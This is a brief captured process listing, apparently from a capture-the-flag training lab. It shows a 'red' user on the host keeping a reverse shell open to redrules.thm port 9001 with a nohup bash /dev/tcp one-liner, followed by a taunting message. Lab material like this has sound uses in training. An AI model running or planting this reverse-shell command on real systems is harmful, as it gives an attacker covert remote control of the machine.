 root 14041 2 0 07:54 ? 00:00:00 [kworker/0:3-events]
red 14072 1 0 07:56 ? 00:00:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
blue 14130 1 0 07:56 ? 00:00:00 /lib/systemd/systemd --user
blue 14131 14130 0 07:56 ? 00:00:00 (sd-pam)
root 14174 1 1 07:56 ? 00:00:00 /usr/bin/python3 /usr/lib/ubuntu-release-upgrader/check-new-release -q
root 14262 2 0 07:56 ? 00:00:00 [kworker/u4:2-events_unbound]
root 14372 707 0 07:56 ? 00:00:00 sshd: blue [priv]
blue 14456 14372 0 07:56 ? 00:00:00 sshd: blue@pts/0
blue 14457 14456 0 07:56 pts/0 00:00:00 -bash
red 14479 1 0 07:57 ? 00:00:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
blue 14493 14457 0 07:57 pts/0 00:00:00 ps -ef
blue@red:~$ I recommend you leave Blue or I will destroy your shell